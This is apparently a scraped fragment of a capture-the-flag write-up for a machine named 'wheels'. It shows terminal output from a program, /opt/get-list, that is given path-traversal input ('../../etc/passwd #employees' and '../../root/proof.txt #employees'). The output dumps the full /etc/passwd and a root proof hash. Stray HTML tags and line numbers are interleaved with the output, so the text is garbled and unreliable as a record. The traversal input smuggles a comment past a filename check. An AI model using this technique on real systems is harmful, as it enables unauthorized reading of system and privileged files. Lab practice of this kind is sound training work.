 Oops something went wrong!!bob@wheels:/opt$ ./get-list
Which List do you want to open? [customers/employees]: ../../etc/passwd #employees
Opening File....
Response
Pretty Raw Hex Render
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bgcolor="#c8dbde" align="center">
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
bob:x:1000:1000::/home/bob:/bin/sh
mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false
138
bob@wheels:/opt$ ./get-list
140 </b>
</td>
Which List do you want to open? [customers/employees]: ../../root/proof.txt #employees
Opening File....
142 </tr>
6050a11dbad48f657c9a03a684f46609
bob@wheels:/opt$
Search...